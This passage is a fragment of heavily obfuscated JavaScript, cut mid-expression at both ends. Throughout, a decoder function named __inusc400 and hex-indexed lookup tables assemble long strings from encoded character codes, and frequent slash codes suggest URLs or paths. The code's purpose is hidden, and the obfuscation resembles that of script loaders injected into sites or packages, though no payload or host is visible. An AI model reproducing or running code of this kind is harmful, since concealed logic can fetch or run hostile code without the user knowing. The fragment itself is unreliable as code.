019d(0xcc4,0x669,0x76e,0x81d)+_0x26d48f(-0x130,0x52,0x92,0xb)+_0x3b019d(0x1071,0xed6,0x1224,0x139d)),_0x48c64a['OAanF'](__inusc400,_0x48c64a[_0x26d48f(0xa1b,0xa11,0x722,0x9db)])),_0x48c64a[_0x3b019d(0x4b8,0x768,0x88a,0x342)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x396,0x5c2,0x5d2)])),_0x48c64a[_0x3b019d(0xdc1,0xcbb,0x74d,0x686)](_0x48c64a[_0x3b019d(0x1062,0x1049,0xc25,0x143a)](_0x48c64a[_0x26d48f(0x339,0x92d,0x72a,0x2a8)](__inusc400('103,119'),__inusc400(_0x48c64a['KhnWt'])),__inusc400(_0x48c64a['nVPaX'])),_0x48c64a['IeCOI'](__inusc400,_0x3b019d(0x699,0xaf8,0x6b7,0x6bf))),_0x48c64a[_0x3b019d(0x979,0xaf3,0x112f,0xed3)](_0x48c64a[_0x26d48f(0x321,0x653,0x180,0x441)](__inusc400,_0x48c64a[_0x26d48f(0x1dd,0x38f,-0x5b,0x56a)])+__inusc400(_0x48c64a['nVPaX']),_0x48c64a[_0x26d48f(0x4ad,-0x97,0x7e8,-0x13f)](__inusc400,_0x3b019d(0x106d,0xaf8,0x5cb,0x925))),_0x48c64a[_0x26d48f(-0x5d,-0x13d,-0x6a3,0x33c)](_0x48c64a[_0x3b019d(0x1014,0x9b3,0xd0a,0xf50)](_0x48c64a[_0x3b019d(0xd10,0x94c,0x497,0x850)](__inusc400,_0x48c64a[_0x26d48f(0x947,0xf5c,0xc20,0x386)]),__inusc400(_0x48c64a[_0x3b019d(0xcb8,0x11ab,0x1438,0x1193)]))+_0x48c64a[_0x26d48f(0x60c,-0x11,0x754,0xb6d)](__inusc400,_0x48c64a[_0x3b019d(0x870,0x8a5,0xa92,0x3a7)]),_0x48c64a[_0x26d48f(0x12a,0x180,0x51,-0x495)](__inusc400,'110')),_0x48c64a['HnnXI'](_0x48c64a[_0x3b019d(0x1186,0x10cf,0x14df,0x13d4)](_0x48c64a[_0x26d48f(0x998,0x96a,0xd36,0x695)](__inusc400,_0x26d48f(0x394,-0xe1,0x2c6,0x6ce)),__inusc400(_0x48c64a[_0x3b019d(0xbec,0xac8,0x47c,0xe4c)]))+__inusc400(_0x48c64a[_0x26d48f(0xb52,0xc46,0x94d,0xc72)]),_0x48c64a[_0x26d48f(0x234,0x6f2,0x1ff,0x55f)](__inusc400,_0x48c64a['qxkUo'])),_0x48c64a[_0x3b019d(0x9e8,0x7ca,0x2f4,0x2e2)](_0x48c64a[_0x3b019d(0xcdb,0x6b6,0xa2a,0x2ff)](__inusc400(_0x48c64a[_0x3b019d(-0x1e,0x526,0x760,0x324)]),_0x48c64a[_0x3b019d(0xcb6,0xce8,0x11ca,0xed1)](__inusc400,_0x48c64a[_0x26d48f(0xa5e,0xfd4,0xfcd,0x85c)])),_0x48c64a['wcFmP'](__inusc400,_0x48c64a[_0x3b019d(0xec,0x697,0x62d,0x6bf)])),_0x48c64a[_0x3b019d(0xadc,0xb41,0xf53,0x836)](_0x48c64a[_0x3b019d(0x976,0xb9f,0x100c,0xc35)](__inusc400,_0x3b019d(0xcda,0xee6,0x978,0x1527)+_0x26d48f(0x5e7,0x808,0x31e,0x31c)+'107,127'),_0x48c64a[_0x26d48f(0x1d8,0x34d,0x317,-0x479)](__inusc400,_0x26d48f(0xa12,0x8a8,0x105a,0x1025)+_0x26d48f(0x56a,0x653,0x6e7,0x94d)+'2,106,119,'+_0x3b019d(0x1374,0x114e,0x108f,0x117f))),_0x48c64a[_0x3b019d(0xc37,0x716,0xcfc,0x73c)](__inusc400(_0x48c64a[_0x3b019d(0xa49,0x73b,0x471,0x69c)]),_0x48c64a[_0x3b019d(0x1258,0xe75,0xac4,0x90f)](__inusc400,_0x48c64a[_0x3b019d(0xade,0xe55,0x112c,0xed8)]))+_0x48c64a['IDdgm'](__inusc400,'47')+__inusc400(_0x48c64a['PPoPx'])+__inusc400(_0x48c64a['jpEGi']),_0x48c64a[_0x3b019d(0x5ef,0x9ce,0x5ff,0xcc4)](_0x48c64a[_0x3b019d(0xc21,0x102d,0x142b,0x142a)](_0x48c64a[_0x26d48f(0x1c7,0x3d5,0x780,0x163)](__inusc400,_0x26d48f(0x94b,0x647,0x8fe,0xb91)+_0x3b019d(0x821,0x68d,0xcbc,0x9a9)+_0x3b019d(0x5a0,0x6f3,0x471,0x213)+'8'),_0x48c64a[_0x3b019d(0x9e9,0x804,0x1d2,0x2a6)](__inusc400,_0x48c64a[_0x3b019d(0xbb8,0xe59,0x85a,0x100f)])),_0x48c64a[_0x3b019d(0x6d4,0x586,0x6cf,0x106)](__inusc400,_0x3b019d(0xb5e,0x60e,0x3d5,-0x29)+'5,50,104,1'+_0x3b019d(0x17d4,0x11aa,0x157d,0x140d))),_0x48c64a[_0x3b019d(0x1025,0xc3e,0x85a,0xafe)](_0x48c64a['NZVgN'](__inusc400,_0x48c64a['bMlDA']),_0x48c64a[_0x3b019d(0x8e2,0xd69,0xf19,0x705)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['BQFZK'](_0x48c64a['vJsVl'](_0x48c64a[_0x26d48f(0xad0,0xa4d,0xc05,0x62b)](_0x48c64a[_0x26d48f(0x1e0,0x6c2,0x565,0x52f)](__inusc400,_0x48c64a[_0x26d48f(0x358,-0x21f,0x522,0x368)]),_0x48c64a[_0x3b019d(0x5e3,0xa58,0x684,0x550)](__inusc400,'98')),__inusc400(_0x48c64a[_0x26d48f(0x30f,0x593,0x56b,-0x14c)])),__inusc400(_0x48c64a[_0x3b019d(0x80d,0xce1,0x6ae,0xd28)])),_0x48c64a[_0x3b019d(0x54f,0x957,0xb4b,0x581)](_0x48c64a[_0x3b019d(0xb5c,0x1085,0x133d,0xaaf)](__inusc400,_0x3b019d(0x1072,0xd47,0x1199,0x12c7))+__inusc400(_0x48c64a[_0x26d48f(0x1bb,0x787,0x25d,0x3de)]),__inusc400(_0x48c64a['ymcdp'])),_0x48c64a['VKiFs'](_0x48c64a['LnsuP'](_0x48c64a[_0x26d48f(0x47f,0xa33,0x5f7,-0x128)](_0x48c64a[_0x3b019d(0x11d0,0xfe0,0x1515,0x1054)](__inusc400,_0x48c64a[_0x3b019d(0x14fa,0x104e,0x12a8,0x1340)]),_0x48c64a[_0x3b019d(0x105a,0xc94,0xbe1,0x738)](__inusc400,_0x48c64a[_0x26d48f(-0x94,-0x445,-0x87,0x2a5)]))+_0x48c64a[_0x26d48f(0x1a7,0x69b,0x311,-0x178)](__inusc400,'47'),_0x48c64a['TczFq'](__inusc400,_0x48c64a[_0x26d48f(0x231,0x7b5,-0x2e6,-0x3f0)])),_0x48c64a[_0x26d48f(0x6fc,0xae7,0x941,0x9ad)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x57c,-0x34,0x684)])),_0x48c64a['zCNLa'](_0x48c64a[_0x26d48f(0x346,0x102,0x343,-0xdf)](_0x48c64a[_0x3b019d(0x108c,0x11ae,0x11a7,0xf40)](__inusc400,_0x48c64a[_0x26d48f(0x48b,0x215,0xacc,0x950)]),_0x48c64a[_0x3b019d(0x82e,0xa33,0x9ad,0xd90)](__inusc400,_0x48c64a[_0x26d48f(0x5dc,0x650,0xbf6,-0x6a)])),_0x48c64a['KUNRC'](__inusc400,_0x48c64a[_0x3b019d(0x108b,0x1030,0x1022,0xc5a)])),_0x48c64a[_0x3b019d(0x5a4,0xa49,0xc78,0x9b1)](__inusc400,_0x48c64a[_0x3b019d(0xe7f,0x9dc,0x3bf,0x6bd)])+_0x48c64a[_0x3b019d(0x135c,0x101e,0xc1a,0xe0f)](__inusc400,_0x48c64a['jpEGi']),_0x48c64a['zicaj'](_0x48c64a[_0x26d48f(0xb00,0xf4c,0xd3f,0x981)](_0x48c64a[_0x26d48f(0x51,0x427,-0x2d8,0xa0)](_0x48c64a[_0x3b019d(0x9f1,0xfc0,0x155b,0x13c6)](__inusc400,_0x3b019d(0x60a,0xa1f,0x86d,0x70f)+_0x3b019d(0xa81,0xbe3,0xcb5,0xa47))+_0x48c64a['sBeDH'](__inusc400,_0x48c64a[_0x26d48f(-0x103,-0x1e8,0x376,0x47f)]),_0x48c64a['WhfHR'](__inusc400,_0x48c64a[_0x3b019d(0x104f,0x115d,0xd45,0x1718)])),_0x48c64a[_0x3b019d(0x9a9,0xad6,0x10bf,0x73a)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0x8c2,0x1034,0x1004)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x1bd,0x22d,-0x5d2)])),_0x48c64a[_0x3b019d(0xe55,0x10bc,0x159a,0x156e)](_0x48c64a[_0x3b019d(0x5fc,0xaa7,0x7c0,0xe56)](_0x48c64a[_0x26d48f(0x37a,-0x63,0x3e4,-0x249)](__inusc400,_0x48c64a[_0x26d48f(0xb64,0x8c6,0xd98,0xa2f)]),__inusc400(_0x48c64a[_0x3b019d(0xffa,0x1112,0x1268,0x16fe)])),__inusc400(_0x3b019d(0xc5e,0xaf8,0xa5c,0x7c4))),_0x48c64a[_0x26d48f(0x4cd,-0x129,0x1d7,0x6f1)](_0x48c64a[_0x3b019d(0x8db,0x9f7,0xb22,0xafb)](__inusc400,_0x48c64a['OazGW'])+_0x48c64a['tRzuw'](__inusc400,_0x48c64a['PPoPx']),_0x48c64a[_0x26d48f(0xec,-0x1b0,-0x189,0x39d)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x5ca,-0x5e1,0x410)])),_0x48c64a[_0x3b019d(0x1341,0xd36,0xb3f,0x8a3)](_0x48c64a[_0x3b019d(0xa80,0x68f,0xbc3,0x76b)](_0x48c64a['fpsgu'](__inusc400,_0x48c64a[_0x26d48f(0x3ce,0x2e3,0xa0c,-0x16e)]),__inusc400(_0x48c64a[_0x3b019d(0x147d,0xe88,0x124d,0xd41)])),__inusc400('112,111')),_0x48c64a['JGVLh'](_0x48c64a[_0x26d48f(0x3e8,0x498,0x193,0x26c)](_0x48c64a[_0x26d48f(-0x92,0x29,-0x3ae,0xce)](_0x48c64a[_0x3b019d(0xaf1,0x1012,0x14a5,0x14c0)](__inusc400(_0x48c64a[_0x26d48f(0x18a,0x777,0x2fa,0x3ef)]),__inusc400(_0x26d48f(0x8c8,0x8e4,0xa97,0x31f))),__inusc400('47')),_0x48c64a['mDckU'](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0x8ef,0xa2c,0x62f)])),_0x48c64a[_0x26d48f(0x33,0x12c,0xce,-0x17b)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0xb66,0xa5e,0x54a)])),_0x48c64a[_0x3b019d(0x1e2,0x796,0x345,0x6a2)](__inusc400,_0x26d48f(-0x57,-0x11e,0x44,-0x5b)+_0x3b019d(0x821,0x589,0x1c7,0x774)+'126,123,12'+'5,107,111,'+'57,122,114'+_0x3b019d(0x69e,0xbd5,0xa6f,0xf24)),__inusc400(_0x48c64a[_0x26d48f(0x412,-0xa4,0x4ae,0x875)]),_0x48c64a[_0x26d48f(0xacb,0x61b,0xa9a,0x7f2)](__inusc400(_0x48c64a[_0x3b019d(0x10db,0xb96,0xbff,0xa0d)])+_0x48c64a[_0x3b019d(0xc0e,0x103e,0x11ec,0x12b4)](__inusc400,_0x48c64a[_0x26d48f(0x222,-0x397,-0x3a2,-0x7f)]),_0x48c64a[_0x26d48f(0x22a,0x636,0x19b,0xfb)](__inusc400,_0x48c64a['GXgAT'])),_0x48c64a['xoxVf'](_0x48c64a['RQkke'](_0x48c64a['uWRsr'](__inusc400,_0x48c64a['BexlG']),__inusc400(_0x48c64a[_0x26d48f(0xa78,0x7c0,0x800,0x640)])),__inusc400(_0x48c64a[_0x3b019d(0xccc,0x697,0x11d,0xdf)])),_0x48c64a['EAIAn'](_0x48c64a[_0x3b019d(0xced,0x9ad,0x565,0xa84)](_0x48c64a[_0x26d48f(0x17c,0x6be,0x6e0,-0x40)](_0x48c64a['VNVes'](__inusc400,_0x48c64a['zPdGq']),_0x48c64a['IPQtl'](__inusc400,_0x3b019d(0x41a,0x92f,0xdbc,0x2eb))),_0x48c64a['AGeZd'](__inusc400,_0x48c64a[_0x3b019d(0xb01,0x10ec,0x167f,0x10eb)])),_0x48c64a[_0x3b019d(0x134a,0xd9c,0xac4,0x1355)](__inusc400,'110')),_0x48c64a['TdMjf'](_0x48c64a[_0x26d48f(0x6f5,0x3cb,0xc28,0x309)](__inusc400,_0x48c64a['DYXmk']),_0x48c64a['FCSKp'](__inusc400,_0x48c64a[_0x3b019d(0x5ba,0xc10,0xd9f,0x6cf)])),_0x48c64a['WstAc'](__inusc400,_0x48c64a[_0x26d48f(-0x6b,0x371,-0x3c,0x48)])+__inusc400(_0x48c64a[_0x3b019d(0x115f,0xc10,0x107a,0x9f6)]),_0x48c64a['IhumV'](__inusc400,_0x48c64a[_0x26d48f(0xaeb,0x779,0x7ed,0x793)]),_0x48c64a[_0x26d48f(0x514,0x5e7,0x51e,0x7df)](_0x48c64a['bkswm'](_0x48c64a[_0x26d48f(0x401,0x34c,0x633,-0x1d)](__inusc400,_0x48c64a[_0x3b019d(0x140e,0xe93,0xd71,0xea6)]),_0x48c64a['pLBAi'](__inusc400,_0x26d48f(0x8db,0xbce,0x572,0x959))),__inusc400(_0x26d48f(0x404,-0x1a1,0x319,0x7c8))),_0x48c64a[_0x3b019d(0x842,0xa5c,0x54f,0xdfa)](_0x48c64a[_0x26d48f(0x6cc,0xaac,0x687,0x9d)](__inusc400,_0x48c64a['kbZFE']),_0x48c64a['DrJWQ'](__inusc400,'47,101'))+_0x48c64a[_0x3b019d(0xb13,0x78c,0x678,0x8bf)](__inusc400,_0x48c64a[_0x3b019d(0x9f0,0xce1,0x8aa,0x12fb)]),_0x48c64a['boTWT'](__inusc400,_0x48c64a[_0x3b019d(0x14f0,0x112a,0x152b,0xd2b)])+_0x48c64a[_0x3b019d(0x82a,0x613,0x98d,0x388)](__inusc400,_0x48c64a[_0x3b019d(0xdcc,0xce1,0x907,0x91d)]),_0x48c64a[_0x3b019d(0xaea,0xeb9,0x1089,0x11bc)](_0x48c64a[_0x26d48f(0x1dc,0x4d5,0x5d7,0x5bf)](__inusc400,_0x48c64a[_0x26d48f(0x4b2,0x4ce,-0x139,0xc8)]),__inusc400(_0x48c64a['ZGcDV'])),_0x48c64a[_0x3b019d(0xb8d,0xdbb,0xbf7,0xb6a)](_0x48c64a[_0x3b019d(0x3ef,0xa43,0x923,0x916)](_0x48c64a[_0x26d48f(0xa5b,0xa76,0x4d9,0x4ba)](_0x48c64a[_0x3b019d(0x33a,0x7ed,0x9fc,0x4ee)](__inusc400(_0x48c64a['rHzxt']),_0x48c64a['TczFq'](__inusc400,_0x48c64a['ApowS'])),_0x48c64a['XzUHe'](__inusc400,_0x3b019d(0xe58,0xa40,0xbfe,0x86a))),_0x48c64a[_0x26d48f(0x31,-0x634,0xe2,0x5df)](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xc8a,0xfe9,0xa9c)])),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(-0x12a,-0x70e,-0x5ae,-0x1b8)](_0x48c64a[_0x3b019d(0xe7d,0xb75,0xd16,0x8c6)](_0x48c64a[_0x26d48f(0x2b7,-0x9f,-0x1ed,-0x2a)](__inusc400,_0x48c64a[_0x26d48f(0x9d9,0x596,0x722,0xf39)]),_0x48c64a[_0x3b019d(0xfa2,0xd69,0x999,0x1155)](__inusc400,_0x48c64a['TWnhw'])),_0x48c64a[_0x3b019d(0x4e,0x582,0xab7,0x9e2)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x58a,0x292,-0x2d1)])),_0x48c64a[_0x3b019d(0xde3,0x1089,0xe7e,0x1458)](__inusc400,_0x48c64a[_0x3b019d(0x1147,0xf25,0x958,0xde2)])+__inusc400(_0x48c64a[_0x26d48f(0x23,0x399,0x1ec,-0x53c)]),_0x48c64a['bkswm'](_0x48c64a['HwQuv'](__inusc400,_0x48c64a['fZXNr']),_0x48c64a['oDYyJ'](__inusc400,_0x48c64a['RSnbU']))+__inusc400(_0x48c64a[_0x26d48f(0x23,0x8b,-0x11e,0x314)]),_0x48c64a[_0x26d48f(0x6f4,0x908,0x9ec,0x770)](_0x48c64a[_0x3b019d(0x145c,0x10d8,0x12c7,0x14e9)](__inusc400,_0x48c64a[_0x26d48f(0x85,0x555,-0xee,0x8f)]),_0x48c64a[_0x26d48f(0x209,-0x1f6,0x101,-0x18b)](__inusc400,_0x3b019d(0xa92,0x752,0xb14,0x552)))+_0x48c64a['tyPie'](__inusc400,_0x48c64a[_0x26d48f(0x86c,0x535,0x8b8,0x535)]),_0x48c64a[_0x3b019d(0xfb5,0x9c4,0xb89,0x9d3)](__inusc400,_0x26d48f(0x18,-0x4b0,0x299,0x2e4)+_0x3b019d(0xd75,0xba9,0xf0d,0x890)+_0x26d48f(0x8cc,0xa9e,0xabe,0xb3a)+_0x3b019d(0x1499,0x1168,0xddc,0x17a5)+_0x3b019d(0x81a,0x5b4,-0x1a,0x8b8))+_0x48c64a[_0x3b019d(0x4d7,0x5c7,0x564,0xbdb)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x3fd,0x577,-0x633)]),_0x48c64a[_0x3b019d(0xc8e,0xec1,0xab4,0xcb6)](_0x48c64a[_0x3b019d(0xcc9,0xd7c,0xce6,0xb99)](_0x48c64a[_0x26d48f(0x8d3,0x5f7,0xaf7,0x7cf)](__inusc400,_0x48c64a[_0x26d48f(0xb17,0x99e,0xf3f,0x1086)]),_0x48c64a[_0x3b019d(0x64b,0xbb6,0xa7f,0x6d9)](__inusc400,'102')),_0x48c64a['roCnJ'](__inusc400,_0x48c64a[_0x3b019d(0x7aa,0x568,0x26d,0x53c)])),_0x48c64a[_0x26d48f(0x23f,0x400,0x668,0x802)](_0x48c64a['ogEBx'](__inusc400,'121,101,11'+'1,109,117,'+'52'),_0x48c64a[_0x3b019d(0xbbd,0x11d9,0x1106,0x17f6)](__inusc400,'117,120')),_0x48c64a[_0x3b019d(0x38a,0x79c,0x791,0x7a6)](__inusc400,_0x48c64a[_0x26d48f(0x9bb,0x7e7,0x4a8,0x5cc)]),_0x48c64a['GVcTN'](_0x48c64a[_0x3b019d(0x4d1,0x92c,0xb7c,0x67b)](_0x48c64a[_0x3b019d(0x1615,0x119f,0x14fc,0xc96)](_0x48c64a[_0x3b019d(0xc72,0x8ea,0xd55,0x942)](__inusc400,_0x48c64a[_0x3b019d(0xe7d,0xc1d,0xc84,0x6e0)]),_0x48c64a['urcsp'](__inusc400,_0x48c64a[_0x3b019d(0x12b3,0x11c8,0xcd9,0x127b)])),_0x48c64a['lNbHd'](__inusc400,_0x48c64a[_0x26d48f(0x9ab,0xed9,0xa12,0x4ea)]))+_0x48c64a[_0x26d48f(0x668,0xb21,0x1a2,0xb81)](__inusc400,'47'),_0x48c64a['GcLzh'](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x963,0xa7a,0x3f4)])),_0x48c64a['YGWDQ'](__inusc400,_0x48c64a[_0x3b019d(0x1752,0x11bb,0x1587,0x12b2)]),_0x48c64a[_0x3b019d(0x5bb,0x5a7,0x9ae,0x68e)](_0x48c64a['TIYZV'](__inusc400(_0x48c64a[_0x26d48f(-0x10c,0x1fc,-0x1e3,0x218)]),_0x48c64a['xiENG'](__inusc400,_0x48c64a['yeNer'])),_0x48c64a['vedOY'](__inusc400,_0x26d48f(0x484,0x92c,-0x55,0x153))),_0x48c64a[_0x26d48f(0x765,0xdbe,0x8d9,0x675)](_0x48c64a[_0x3b019d(0x9fd,0x56f,0xb50,0x8f1)](_0x48c64a[_0x3b019d(0x6b2,0x5a6,0x1f6,0xe2)](_0x48c64a['tONQZ'](_0x48c64a[_0x3b019d(0xc28,0x5c4,0x57c,0xb5e)](__inusc400,_0x48c64a[_0x26d48f(0x6f7,0x87f,0x997,0xb0c)]),_0x48c64a[_0x26d48f(0xf2,-0x23a,0x484,0x3fd)](__inusc400,_0x48c64a['uHbca'])),_0x48c64a[_0x3b019d(0x1190,0xec3,0xacb,0x9ab)](__inusc400,_0x48c64a['xNFPI'])),_0x48c64a[_0x3b019d(0xf53,0xa7c,0x799,0x843)](__inusc400,_0x48c64a[_0x26d48f(0x39b,0x2e1,0x9c2,0x74a)])),_0x48c64a[_0x26d48f(0x8c5,0xc77,0xeaf,0x648)](__inusc400,_0x48c64a[_0x3b019d(0x576,0x697,0x976,0x25f)])),__inusc400(_0x48c64a[_0x3b019d(0x920,0x964,0x426,0xba7)]),_0x48c64a[_0x3b019d(0xb01,0xebb,0x1120,0x12b9)](_0x48c64a[_0x26d48f(0xb14,0x958,0x103b,0x872)](_0x48c64a['WxRPD'](_0x48c64a[_0x26d48f(0x1fe,0x4e9,0x6b5,-0x24e)](_0x48c64a[_0x3b019d(0x657,0x5ea,0xae1,0x104)](_0x48c64a[_0x26d48f(0x389,0x328,-0x23f,0x596)](_0x48c64a[_0x3b019d(0xdd9,0xf6a,0x1451,0xa82)](__inusc400,_0x3b019d(0xb19,0x68c,0x264,0x545)+'7,114,120,'+_0x26d48f(-0x3,0x61,-0x46a,0x212)+'9'),_0x48c64a['vavRo'](__inusc400,_0x48c64a[_0x26d48f(0x57d,0x2b6,0xa81,0x4fc)])),_0x48c64a['VflYY'](__inusc400,_0x48c64a[_0x3b019d(0x12e8,0x11c8,0xf79,0xbe3)])),_0x48c64a[_0x3b019d(0xa2f,0xf53,0xcfc,0xcc6)](__inusc400,_0x3b019d(0xc1a,0x92f,0xe1c,0x381))),__inusc400(_0x48c64a[_0x26d48f(0xa3f,0xeac,0x1042,0xdf8)])),_0x48c64a['rNdLQ'](__inusc400,'112')),_0x48c64a['eMqNI'](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['AdFKe'](_0x48c64a['TyxCx'](__inusc400,_0x26d48f(0x6,-0x640,0x132,0x45d)+'4,118'),__inusc400(_0x26d48f(0x26d,-0x232,-0x14c,0x2ce)+',122')),_0x48c64a['YHgNh'](__inusc400(_0x48c64a['lUsaE']),__inusc400(_0x48c64a['cQZYN']))+_0x48c64a[_0x26d48f(0x97c,0x5e8,0x7f1,0x6b0)](__inusc400,_0x48c64a[_0x3b019d(0x750,0x885,0x7b3,0x3f1)])+_0x48c64a['mARgW'](__inusc400,_0x48c64a['jpEGi']),_0x48c64a[_0x3b019d(0xec6,0x1075,0xf0f,0x15dc)](__inusc400(_0x48c64a[_0x26d48f(0x852,0x3a4,0x9d5,0x621)]),__inusc400(_0x48c64a[_0x3b019d(0x1232,0x1030,0xd10,0x1069)])),_0x48c64a[_0x26d48f(0x79a,0x5a1,0xc6b,0xabd)](_0x48c64a[_0x3b019d(0x328,0x70b,0xa38,0x542)](__inusc400,'116,103,12'+'3,106,102,'+_0x26d48f(0x696,0x582,0x869,0x7d0))+__inusc400('47,113,117'),_0x48c64a[_0x26d48f(0x20f,-0x2e0,0x1ac,-0x456)](__inusc400,_0x48c64a[_0x26d48f(0x8ed,0x4be,0x9c1,0xf18)])),_0x48c64a['EAIAn'](_0x48c64a[_0x26d48f(0x200,0xf3,0x69b,0x817)](__inusc400,_0x48c64a[_0x26d48f(-0x68,-0x40a,-0x1d8,-0x31c)]),_0x48c64a['sOEQr'](__inusc400,_0x48c64a['hXtzT'])),_0x48c64a[_0x26d48f(0x93b,0x47a,0x4a3,0xcf8)](_0x48c64a['ALkOf'](__inusc400,_0x48c64a[_0x26d48f(0x512,0x42e,0x439,0xd2)]),_0x48c64a[_0x26d48f(0x385,0x5d3,0x9d3,-0x109)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x24d,0x8cf,0x9f1)])),_0x48c64a['LhQvT'](_0x48c64a[_0x3b019d(0x3a7,0x536,0x250,0x136)](_0x48c64a[_0x26d48f(0x9c9,0xee8,0x9fe,0x450)](__inusc400(_0x48c64a['iCPlp']),_0x48c64a['jUcGE'](__inusc400,_0x48c64a[_0x26d48f(0x914,0xc94,0x6d2,0x30a)])),_0x48c64a[_0x3b019d(0xc64,0xf34,0x1437,0xbd3)](__inusc400,_0x48c64a[_0x26d48f(0xa9e,0xe8f,0xfd0,0x1021)])),_0x48c64a[_0x26d48f(-0xb6,-0x15e,-0x668,0x513)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x5b3,-0x1d9,-0x547)])),__inusc400(_0x48c64a[_0x3b019d(0x1195,0xbc2,0xa45,0x916)]),_0x48c64a[_0x26d48f(0xae5,0xf99,0x661,0x8af)](_0x48c64a['WXoAS'](__inusc400(_0x48c64a[_0x3b019d(0xa8f,0x94b,0x4b2,0x62d)]),_0x48c64a[_0x26d48f(0x5de,0x795,0x251,0xb76)](__inusc400,_0x48c64a[_0x3b019d(0xa3f,0xebe,0xa3e,0xc0b)])),_0x48c64a[_0x3b019d(0xc4a,0xc80,0x821,0x1037)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x16b1,0x10ab,0x14ea,0x1421)](_0x48c64a[_0x26d48f(-0x133,-0x5e7,0x218,0x46b)](__inusc400,_0x48c64a[_0x26d48f(0x541,0x66f,0x6a8,0x871)]),_0x48c64a['ncdtD'](__inusc400,_0x48c64a[_0x3b019d(0xa01,0xc10,0x110c,0x60a)])),_0x48c64a[_0x26d48f(0x752,0x7a2,0x172,0x9c7)](_0x48c64a[_0x3b019d(0x14c9,0xf59,0x10ab,0xdbb)](__inusc400,_0x26d48f(0x2bb,0x23a,0x435,0x58f)),__inusc400(_0x48c64a['fSeAl']))+_0x48c64a['GyWnn'](__inusc400,_0x48c64a[_0x26d48f(0x1ed,0x68f,0x659,-0x246)])+_0x48c64a[_0x26d48f(0x5c5,0x8be,0x26b,0x224)](__inusc400,_0x3b019d(0x12db,0xd4a,0x1186,0xa59))+_0x48c64a['VNVes'](__inusc400,_0x48c64a[_0x3b019d(0x458,0x697,0x7ec,0x8bd)]),_0x48c64a['zUoMC'](_0x48c64a[_0x3b019d(0x5f3,0x8f0,0x820,0xb27)](__inusc400,_0x48c64a[_0x3b019d(0x6af,0x548,0x6b5,0x670)]),_0x48c64a[_0x3b019d(0x8b9,0xb2c,0xb24,0xa87)](__inusc400,_0x48c64a[_0x26d48f(0x231,0x41f,0x1ed,-0x1d7)]))+_0x48c64a[_0x3b019d(0xecc,0xf15,0xcf8,0x1342)](__inusc400,_0x48c64a[_0x3b019d(0x994,0x697,0xba6,0x3f4)]),_0x48c64a[_0x3b019d(0x1f1,0x6e5,0x712,0x98d)](__inusc400(_0x48c64a[_0x3b019d(0x7f8,0xdc2,0x887,0x134b)])+__inusc400(_0x48c64a['mFnKj']),_0x48c64a[_0x3b019d(0xda1,0xc94,0xb4b,0xdf7)](__inusc400,_0x48c64a[_0x3b019d(0x62c,0xc10,0xa13,0xfd8)])),_0x48c64a['IDdgm'](__inusc400,_0x48c64a[_0x26d48f(0x761,0x833,0x11a,0x8e9)]),_0x48c64a[_0x26d48f(0x839,0x700,0x949,0x1f2)](_0x48c64a[_0x3b019d(0xac6,0x764,0x2d1,0x665)](_0x48c64a[_0x3b019d(0x1072,0xc4a,0xa44,0x9c5)](_0x48c64a[_0x3b019d(0x75c,0x970,0xe36,0x3ba)](__inusc400,_0x48c64a[_0x26d48f(0x424,0x33c,0x889,-0x1e6)]),_0x48c64a[_0x3b019d(0x1202,0xf47,0xeba,0xebd)](__inusc400,_0x48c64a[_0x3b019d(0x9c1,0x9a2,0xda0,0x3eb)])),_0x48c64a[_0x3b019d(0xb03,0xc03,0x1248,0xff6)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x3b019d(0x685,0xc2c,0xd37,0xe33)](__inusc400,'110')),_0x48c64a['MdcnG'](__inusc400,_0x48c64a[_0x3b019d(0xaf2,0x7aa,0x74d,0x7d7)]),_0x48c64a[_0x26d48f(0xdd,0x425,-0x24d,-0x586)](_0x48c64a[_0x26d48f(0x924,0xe2c,0x3a4,0x590)](__inusc400,'111,99,118'+_0x26d48f(-0xbf,0x3a5,-0x205,-0x2ef)+'20'),_0x48c64a['EUdEi'](__inusc400,_0x26d48f(-0x6a,0x2ae,-0x5a6,0x192)+'120'))+_0x48c64a[_0x26d48f(0x797,0xd4f,0xa3b,0xa98)](__inusc400,_0x48c64a[_0x3b019d(0xa02,0x6c7,0x7a2,0xd0a)]),_0x48c64a[_0x26d48f(0x8fd,0x815,0xb33,0x834)](_0x48c64a['UABRL'](__inusc400,_0x48c64a[_0x26d48f(0x3b0,0x4ab,0x296,0x87e)]),__inusc400(_0x48c64a[_0x3b019d(0xdd7,0xf84,0xda1,0xc3e)])),_0x48c64a[_0x3b019d(0xb03,0xdfb,0x145f,0xf44)](_0x48c64a['VTslx'](_0x48c64a[_0x26d48f(0x14c,-0x311,-0x33f,0x2ca)](_0x48c64a[_0x26d48f(0x3e8,0x2bb,-0x109,0x9b5)](_0x48c64a['DGvuv'](_0x48c64a[_0x3b019d(0xcd3,0x1157,0x13de,0xb06)](__inusc400,'103'),_0x48c64a[_0x3b019d(0x8d6,0xe08,0xa00,0x13cd)](__inusc400,_0x48c64a['fMQyr']))+_0x48c64a[_0x3b019d(0x130d,0xd95,0x13e8,0x116e)](__inusc400,'98'),_0x48c64a['HcFPD'](__inusc400,_0x48c64a[_0x26d48f(0x99b,0x55c,0x7b6,0x709)])),_0x48c64a['RJBvD'](__inusc400,_0x3b019d(0x536,0x908,0xc03,0xae6))),_0x48c64a[_0x3b019d(0xd0d,0x84c,0xe18,0xa49)](__inusc400,_0x48c64a['qhIZr'])),_0x48c64a[_0x3b019d(0x1710,0x10d8,0x1015,0x1356)](__inusc400,_0x3b019d(0x144d,0xf54,0x140b,0xad3)+_0x3b019d(0x9fc,0x6f5,0xb3b,0x46a)))+__inusc400(